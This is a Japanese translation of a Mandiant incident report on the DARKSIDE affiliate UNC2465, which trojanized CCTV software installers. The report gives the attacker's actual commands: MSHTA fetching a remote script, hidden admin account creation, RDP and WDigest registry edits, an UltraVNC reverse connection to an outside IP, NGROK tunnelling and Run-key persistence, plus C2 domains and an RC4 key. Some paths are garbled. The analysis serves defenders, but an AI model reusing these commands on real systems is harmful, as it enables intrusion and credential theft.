

Mandiant は、DARKSIDE の関連会社 UNC2465 が、正規の Web サイトからダウンロードしたトロイの木馬化されたソフトウェア インストーラーを介して、少なくとも 1 人の被害者にアクセスしていることを確認しました。この被害組織は侵入を検出し、Mandiant にインシデント対応を依頼し、ランサムウェアを回避しましたが、他の組織も危険にさらされている可能性があります。

Mandiant の投稿「 DARKSIDE ランサムウェア オペレーションに光を当てる」で報告されているように、Mandiant Consulting は複数の DARKSIDE 関連会社が関与する侵入を調査しました。 UNC2465 は、Mandiant が少なくとも 2020 年 3 月から活動していると考えている DARKSIDE アフィリエイトの 1 つです。

この投稿で詳述されている侵入は、2021 年 5 月 18 日に始まりました。これは、DARKSIDE プログラム全体のシャットダウンが公に報告された数日後に発生しました ( Mandiant Advantage の背景)。ここではランサムウェアは確認されていませんが、DARKSIDE への侵入を行ったアフィリエイト グループは複数のランサムウェア アフィリエイト プログラムを使用し、それらを自由に切り替えることができると Mandiant は考えています。

2021 年 5 月以前のどこかで、UNC2465 は CCTV セキュリティ カメラ プロバイダーの Web サイトで 2 つのソフトウェア インストール パッケージをトロイの木馬化した可能性があります。 Mandiant は 6 月初旬にインストーラが悪意のあるものであると判断し、CCTV の会社に、Web サイトが侵害された可能性があることを通知しました。これにより、UNC2465 が正規のダウンロードをトロイの木馬化されたものに置き換える可能性があります。

Mandiant は多くの被害者が侵害されたとは考えていませんが、この手法は広く認識されるように報告されています。ソフトウェア サプライ チェーンへの攻撃は、FireEye が最近発見したSolarWinds 攻撃から、小規模なプロバイダーを標的とするこのような攻撃まで、巧妙さが大きく異なる可能性があります。ソフトウェア サプライ チェーン攻撃では、1 回の侵入で、その被害企業のソフトウェアを実行しているすべての組織にアクセスできるという利点が得られます。この場合、ソフトウェア自体ではなく、インストーラーが UNC2465 によって変更されました。

ダークサイド RaaS

2021 年 5 月中旬、Mandiant は、複数の攻撃者が、サービスの運営者によって DARKSIDE RaaS 関連会社と共有されたと思われる発表を引用していることを確認しました。この発表では、ブログ、支払い、コンテンツ配信ネットワーク (CDN) サーバーなどのインフラストラクチャへのアクセスを失い、サービスを閉鎖すると述べられていました。この投稿は、法執行機関の圧力と、この決定に対する米国からの圧力を引用しています。

その後、地下フォーラムの複数のユーザーが、DARKSIDE のアフィリエイトは無給であると主張して前に出てきており、場合によっては、彼らの主張が正当であることを確認したフォーラム管理者に非公開で証拠を提供しています。 DARKSIDE オペレーターの閉鎖の決定は、出口詐欺である可能性があると推測している俳優がいます。 DARKSIDE サービスの運営者が業務を再開したことを示唆する証拠は確認されていませんが、DARKSIDE サービスの以前の関連会社の少なくとも一部が、独自の業務で使用するさまざまなランサムウェアまたはマルウェアの提供を特定する可能性が高いと予想されます。

特に、Mandiant は、過去 1 か月以内に、ランサムウェア シェイミング サイトで公に名前が付けられた被害者の数が着実に増加していることを観察し続けています。アンダーグラウンド フォーラム内でのランサムウェア関連の投稿が最近禁止されたにもかかわらず、攻撃者は依然としてプライベート チャットや接続を利用してランサムウェア サービスを特定できます。一例として、2021 年 5 月中旬、SODINOKIBI (別名 REvil) RaaS の運営者は、シャットダウンした他の RaaS プラットフォームの複数のアフィリエイトがサービスに切り替えていることを示しました。これらの操作の収益性の認識に基づいて、多くの脅威アクターが予見可能な将来にわたって広範なランサムウェア操作を実行し続けることはほぼ確実です。

バックグラウンド

2021 年 6 月、Mandiant Consulting は侵入への対応に従事しました。分析中に、Mandiant は、最初のベクトルが正規の Web サイトからのトロイの木馬化されたセキュリティ カメラ PVR インストーラーであると判断しました。 Mandiant は、2020 年 10 月以降のインフラストラクチャとツールの継続的な使用により、DARKSIDE 関連会社 UNC2465 による全体的な侵入活動に起因すると考えています。

2021 年 5 月 18 日、影響を受けた組織のユーザーがトロイの木馬化されたリンクを参照し、ZIP をダウンロードしました。ソフトウェアをインストールすると、一連のダウンロードとスクリプトが実行され、被害者のコンピュータで SMOKEDHAM とその後の NGROK が発生しました。 BEACON などの追加のマルウェアの使用、および水平移動も発生しました。 Mandiant は、トロイの木馬化されたソフトウェアが 2021 年 5 月 18 日から 2021 年 6 月 8 日まで利用可能であったと考えています。

Mandiant は、VirusTotal のわずかに変更された、無害な MSHTA.exe アプリケーションを基に、2021 年 5 月 26 日の MD5 ハッシュ e9ed774517e129a170cdb856bd13e7e8 (SVStation_Win64-B1130.1.0.0.exe) を含む 2 つ目のインストーラー パッケージを特定しました。トロイの木馬化された SmartPSS インストーラーと同じ URL。

サプライ チェーン侵入サイクル

フェーズ 1: トロイの木馬化されたインストーラーのダウンロード

Mandiant Consulting は、被害者の組織が以前に使用した正規のサイトにユーザーがアクセスした後、トロイの木馬化されたインストーラーが Windows ワークステーションにダウンロードされることを確認しました。

ダウンロードしたファイルは次の場所に解凍されました

C:Users[ユーザー名]Downloads212019-General-SMARTPSS-Win32-ChnEng-ISGeneral_SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023-General-v181023 。EXE。

Mandiant は、ユーザーが SmartPSS ソフトウェアをダウンロード、インストール、および使用することを意図していることを確認しました。図 2 に、SmartPSS ソフトウェアのダウンロード ページのイメージを示します。

フェーズ 2: Nullsoft インストーラー



インストーラ実行可能ファイルは、実行時に 2 つのファイルを C:ProgramDataSMARTPSS-Win32_ChnEng_IS に書き込む Nullsoft インストーラです。 7-Zip を使用して、分析のために悪意のあるインストーラー スクリプトとファイルを抽出することができました。このインストーラー スクリプトの関連セクションを図 3 に示します。

インストーラー スクリプトは、SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023-General.exe (b540b8a341c20dced4bad4e568b4cbf9) と smartpss.exe (c180f493ce2e609c92f4a66de9f02ed6) の 2 つのファイルを作成しました。前者は元の開発者によるクリーン インストーラーであり、最初に起動され、ユーザーが期待するようにソフトウェアをインストールします。後者は、コンテンツを実行するコマンド ライン URL で起動されます。



smartpss.exe ファイルには、正規のオペレーティング システム コンポーネントである Microsoft の MSHTA.exe として自身を説明するメタデータが含まれていましたが、MD5 ハッシュは不明でした。プログラムの逆アセンブル分析により、IE COM オブジェクトをロードし、提供されたコマンド ライン引数に対して関数 RunHTMLApplication() を起動したのは小さなアプリケーションであることがわかりました。この機能は、ハッシュの不一致にもかかわらず、正規の MSHTA.exe の動作と一致していました。さらに分析すると、図 4 に示すように、このマルウェアは 2018 年バージョンのバイナリ (元のハッシュ: 5ced5d5b469724d9992f5e8117ecefb5) に 6 バイトのデータしか追加されていないことがわかりました。

フェーズ 3: VBScript と PowerShell のダウンロード



実行時に、変更された Mshta ファイルが URL hxxp://sdoc[.]xyz/ID-508260156241 で実行され、コマンド ラインで引数として渡されました。

ドメイン sdoc[.]xyz は、2021 年 5 月 20 日の Mandiant が以前に報告したインフラストラクチャを調査するブログ投稿で、RiskIQ によって最初にUNC2465に関連付けられました。 RiskIQ によると、sdoc[.]xyz は koliz[.]xyz と登録者を共有しており、これは過去の UNC2465 侵入で Mandiant によっても観察されました。

|

C:PROGRAMDATASMARTPSS-Win32_ChnEng_ISsmartpss.exe hxxp://sdoc[.]xyz/ID-508260156241 |

変更された Mshta ファイルを実行すると、loubSi78Vgb9[1].htm という名前の HTM ファイルが作成され、一時的な INetCache ディレクトリに書き込まれました。執筆時点では、Mandiant はこのファイルを取得できませんでした。ただし、Mandiant はファイルの部分的な内容を回復することができました。

|

<html><head>..<script language=’VBScript’>..On Error Resume Next |

執筆時点では、sdoc[.]xyz はアクティブに見えましたが、VBScript コードを返しませんでした。 sdoc[.]xyz が IP やその他のプロパティに基づいて被害者を選択していたのか、単に休眠していたのかは明らかではありません。 2021 年 5 月 26 日の VirusTotal でのサンドボックス実行からの PCAP も、無害なコンテンツが提供されていることを示していました。



ダウンロードの直後に、PowerShell スクリプト ブロックが実行され、SMOKEDHAM がダウンロードされました (図 6 参照)。

数秒以内に、qnxfhfim.cmdline という名前のファイルがディスクに書き込まれ、コマンドライン コンパイラを使用して実行されました。

|

csc.exe /noconfig /fullpaths @’C:Users [ユーザー名]AppDataLocalTempqnxfhfimqnxfhfim.cmdline’ |

Mandiant は、執筆時点でこのファイルを復元できませんでした。ただし、Mandiant はファイルの部分的な内容を回復することができました。

|

…/t:library /utf8output /R:’System.dll’ /R:’C:windowsMicroso |

qnxfhfim.cmdline の実行後、PowerShell は、SMOKEDHAM が使用するフロント ドメイン lumiahelptipsmscdnqa[.]microsoft[.]com への最初の接続を開始しました。

フェーズ 4: スモークダム ドロッパー



SMOKEDHAM ドロッパー (f075c2894ac84df4805e8ccf6491a4f4) は PowerShell で記述されており、メモリ内で SMOKEDHAM バックドアを復号化して実行します。ドロッパーは Add-Type コマンドレットを使用して、バックドア用の新しい .NET クラスを定義します。 Add-Type コマンドレットを使用すると、既存のアセンブリまたはソース コード ファイルを使用するか、インラインまたは変数に保存されたソース コードを指定して、新しい .NET クラスを定義できます。この場合、ドロッパーは、変数に保存されている SMOKEDHAM バックドア ソース コードを使用します。

SMOKEDHAM バックドア ソース コードは、暗号化された文字列として埋め込まれています。ドロッパーは、Add-Type コマンドレットを実行する前に、ConvertTo-SecureString コマンドレットと埋め込まれたキーを使用してソース コードを復号化します。バックドア用の新しい .NET クラスを定義した後、ドロッパーはバックドアのエントリ ポイントを実行します。ドロッパーは、C2 サーバー アドレス、RC4 暗号化キー、およびスリープ間隔を使用してバックドアを構成します。図 7 は、難読化が解除された SMOKEDHAM ドロッパーを示しています。

フェーズ 5: スモークダム バックドア

SMOKEDHAM (127bf1d43313736c52172f8dc6513f56) は、スクリーン キャプチャやキーストローク キャプチャなどのコマンドをサポートする .NET ベースのバックドアです。バックドアは、コマンド アンド コントロール (C2) サーバーから追加の PowerShell コマンドをダウンロードして実行することもあります。

スモークダム ネットワーク通信

SMOKEDHAM は、HTTPS を使用して C2 サーバーと通信します。バックドアは、ドメイン フロンティングを使用して真の C2 サーバーを難読化します。フロント ドメインは実行の初期段階で構成され、実際のドメインはバックドアでハードコーディングされます。 Mandiant は、フロント ドメイン lumiahelptipsmscdnqa.microsoft[.]com とハードコーディングされたドメイン max-ghoster1.azureedge[.]net が C2 サーバー通信に使用されていることを確認しました。

SMOKEDHAM とその C2 サーバー間の通信は、HTTP POST リクエストを介して交換される JSON データで構成されます。バックドアは C2 サーバーへの要求を開始し、C2 サーバーは応答に実行するコマンドを含めることができます。 SMOKEDHAM とその C2 サーバーの間で交換される JSON データには、ID、UUID、およびデータの 3 つのフィールドが含まれています。

ID フィールドには、ターゲット システムのバックドアによって生成された一意の値が含まれています。

UUID フィールドには、コマンド出力の追跡に使用される一意の値が含まれているか、空である可能性があります。 C2 サーバーは、実行するコマンドで応答すると、UUID フィールドを一意の値に設定します。その後、SMOKEDHAM は、コマンド出力を含む後続の HTTP POST 要求で同じ UUID 値を設定します。

Data フィールドには、RC4 で暗号化された、Base64 でエンコードされたコマンド データが含まれているか、空である可能性があります。バックドアは、Data フィールドを使用してコマンド出力を C2 サーバーに送信します。 C2 サーバーは、Data フィールドを使用してバックドアにコマンドを送信し、実行します。バックドアは、実行の初期段階で構成された RC4 キーを使用して、データ フィールドを暗号化および復号化します。 Mandiant は、RC4 暗号化と復号化に使用される RC4 キーUwOdHsFXjdCOIrjTCfnblwEZを観察しました。

スモークダム コマンド

SMOKEDHAM は、データ フィールドに返されたコマンド データを Base64 でデコードし、RC4 でデコードします。バックドアは、平文のコマンド データが次のキーワードのいずれかで始まっているかどうかをチェックします (表 1 を参照)。

|

キーワード |

アクション |

|

遅れ |

睡眠間隔を更新する |

|

スクリーンショット |

後続の HTTP POST リクエストを介して C2 サーバーにスクリーン キャプチャをアップロードする |

|

出口 |

終了 |

表 1: 平文コマンド データのキーワード

平文のコマンド データが表 1 にリストされているキーワードのいずれでも始まらない場合、SMOKEDHAM はデータに PowerShell コマンドが含まれていると想定し、それを実行しようとします。バックドアは、PowerShell コマンドによって生成された出力を、後続の HTTP POST 要求を介して C2 サーバーにアップロードします。

表 1 のコマンドをサポートすることに加えて、SMOKEDHAM は継続的にキーストロークをキャプチャします。バックドアは、キャプチャしたキーストロークをメモリに書き込み、HTTP POST リクエストを介して 5 秒ごとに C2 サーバーにアップロードします。

スモークダム イン アクション

SMOKEDHAM は、PowerShell を使用してターゲット システムでコマンドを実行していることが観察されました。

次のコマンドは、システムおよびログイン ユーザーに関する情報を収集するために使用されました。

|

net.exe ユーザー net.exe ユーザー whoami.exe whoami.exe /priv システム情報.exe |

次のコマンドは、DefaultUser アカウントを作成してローカルの Administrators グループに追加し、その後 Windows ログオン画面からアカウントを非表示にするために使用されました。

|

net.exe ユーザー DefaultUser 編集済み /ADD net.exe localgroup 管理者 DefaultUser /ADD reg.exe ADD ‘HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList’ /v DefaultUser /t REG_DWORD /d 0 /f |

次のコマンドは、ターミナル サーバーのレジストリ キーの値を変更して複数のリモート デスクトップ接続セッションを有効にし、ローカル セキュリティ機関 (LSA) のレジストリ キーの値を変更して認証用のパスワードを要求することにより、ラテラル ムーブメントを容易にしました。

|

reg.exe ADD ‘HKLMSYSTEMCurrentControlSetControlTerminal Server’ /v fDenyTSConnections /t REG_DWORD /d 0 /f reg.exe ADD ‘HKLMSYSTEMCurrentControlSetControlTerminal Server’ /v fSingleSessionPerUser /t REG_DWORD /d 0 /f reg.exe ADD HKLMSYSTEMCurrentControlSetControlLsa /v LimitBlankPasswordUse /t REG_DWORD /d 1 /f |

さらに、SMOKEDHAM は WDigest レジストリ キー値 HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigestUseLogonCredential を変更して、資格情報のキャッシュを有効にしました。

フェーズ 6: 後続のアクティビティ



SMOKEDHAM は PowerShell を使用してサードパーティのファイル共有サイトに接続し、winvnc.exe という名前に変更された UltraVNC アプリケーションと、UltraVNC.ini という名前の構成ファイルをダウンロードしました (図 8 参照)。これらのファイルは %APPDATA%Chrome ディレクトリに保存されました。 . UltraVNC.ini ファイルにより、UltraVNC はパラメーター AllowLoopback=1 で指定されたループバック アドレスのポート 6300 に接続できました。

SMOKEDHAM は UltraVNC を使用して、過去の UNC2465 侵入で観察された IP アドレスとポートのペア 81.91.177[.]54[:]7234 への接続を確立することが観察されました。

|

%APPDATA%Chromewinvnc.exe’ -autoreconnect ID:15000151 -connect 81.91.177[.]54[:]7234 –run |

SMOKEDHAM は、現在のユーザーの Run レジストリ キーの下にある ConhostNT 値にアプリケーションを追加することで、UltraVNC の永続化メカニズムを作成しました。

|

reg.exe add HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun /v ConhostNT /d %appdata%Chromewinvnc.exe |





NGROK 構成

SMOKEDHAM は、PowerShell を使用してサードパーティのファイル共有サイトに接続し、conhost.exe という名前の NGROK ユーティリティと、ngrok.yml という名前の構成ファイルで NGROK を実行するために使用された VirtualHost.vbs という名前のスクリプトをダウンロードしました。これらのファイルは、C:ProgramDataWindNT ディレクトリに保存されていました。 NGROK は、NAT とファイアウォールの背後にあるローカル サーバーを安全なトンネルを介して公共のインターネットに公開できる公開ユーティリティです。

図 9 と図 10 は、VirtualHost.vbs ファイルと ngrok.yml ファイルの内容をそれぞれ示しています。

VirtualHost.vbs の実行により、NGROK は NGROK トンネルを介して TCP ポート 6300 でトラフィックをリッスンおよび転送できるようになり、その後、NGROK が UltraVNC トラフィックを環境外にトンネリングできるようになりました。

SMOKEDHAM は、現在のユーザーの Run レジストリ キーの下にある WindNT 値に VirtualHost.vbs を追加することで、NGROK の永続化メカニズムを作成しました。

|

reg.exe add HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun /v WindNT /d C:ProgramDataWindNTVirtualHost.vbs |

キーロガーの展開

この攻撃者は、C:ProgramDatapshconsole.exe という名前の追加のキーロギング ユーティリティを利用しました。キーロギング ユーティリティは、キーストロークをキャプチャして C:ProgramDatapshSystem32Log.txt に記録するように構成されています。

次に Mandiant は、攻撃者が UltraVNC を使用して、キーロギング ユーティリティを参照する 2 つの LNK ファイルをダウンロードすることを確認しました。ダウンロードされたファイルはそれぞれ、desktop.lnk と console.lnk という名前で、次の保存場所に配置されました。

|

C:Users[ユーザー名]Start MenuProgramsStartupdesktop.lnk %APPDATA%MicrosoftWindowsスタート メニュープログラムスタートアップdesktop.lnk %APPDATA%MicrosoftWindowsスタート メニュープログラムスタートアップconsole.lnk |

コバルトストライクビーコン

攻撃者は UltraVNC を使用して、Cobalt Strike のメモリ内ドロッパーを C:ProgramDataCisco SystemsCisco Jabberupdate.exe にダウンロードしました。 Update.exe は、 ScareCrowフレームワークを使用して作成された Go ベースのドロッパーです。攻撃者は、コマンド プロンプトを使用して C:ProgramDataCisco SystemsCisco Jabberupdate.exe を実行しました。

|

cmd.exe /c ‘C:ProgramDataCisco SystemsCisco Jabberupdate.exe’&&exit |

